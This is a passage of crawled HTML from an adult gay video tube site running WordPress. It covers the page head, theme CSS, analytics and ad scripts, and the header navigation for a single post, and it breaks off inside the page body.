

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zboys.top/worshiping-young-straight-thai-dude/
body_size: 18040
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
http://daddygayporn.gay/wp-content/uploads/2020/01/gay-love-lgbt-Fav.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://daddygayporn.gay/worshiping-young-straight-thai-dude/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Worshiping young straight Thai dude, young Asian gay porn" />
<meta property="og:description" content="Worshiping young straight Thai dude, young Asian gay porn" />
<meta property="og:image" content="https://daddygayporn.gay/wp-content/uploads/2020/05/worshiping-young-straight-thai-dude.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Worshiping young straight Thai dude, young Asian gay porn">
<meta name="twitter:description" content="Worshiping young straight Thai dude, young Asian gay porn">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://daddygayporn.gay/wp-content/uploads/2020/05/worshiping-young-straight-thai-dude.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			@import url(https://fonts.googleapis.com/css?family=Open+Sans);
			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148374521-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148374521-4');
</script>

<!-- Meta Verification -->

<title>Worshiping young straight Thai dude, young Asian gay porn &#8211; Daddy gay Porn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//daddygayporn.gay' />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Feed" href="https://daddygayporn.gay/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Comments Feed" href="https://daddygayporn.gay/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Worshiping young straight Thai dude, young Asian gay porn Comments Feed" href="https://daddygayporn.gay/worshiping-young-straight-thai-dude/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daddygayporn.gay\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daddygayporn.gay/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/style.css?ver=1.7.6.1750003135' type='text/css' media='all' />
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://daddygayporn.gay/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daddygayporn.gay/wp-json/wp/v2/posts/79936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daddygayporn.gay/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://daddygayporn.gay/worshiping-young-straight-thai-dude/" />
<link rel='shortlink' href='https://daddygayporn.gay/?p=79936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fworshiping-young-straight-thai-dude%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fworshiping-young-straight-thai-dude%2F&#038;format=xml" />
<link rel="pingback" href="https://daddygayporn.gay/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-79936 single-format-video wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://daddygayporn.gay/" rel="home"> 																  							<i class="fa fa-play-circle"></i> 														DaddyGayPorn								</a></p> 										 									<p class="site-description"> 											Free porn Gay tube videos					</p> 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://daddygayporn.gay/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820131" data-width="468" data-height="72"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820131});</script>  <!--JuicyAds END-->				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://daddygayporn.gay">Home</a></li> <li id="menu-item-264858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264858"><a href="https://daddygayporn.gay/categories/">Categories</a></li> <li id="menu-item-264859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264859"><a href="https://daddygayporn.gay/tags/">Tags</a></li> <li id="menu-item-264856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264856"><a href="https://daddygayporn.gay/actors/">Actors</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820146" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820146});</script>  <!--JuicyAds END-->			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div 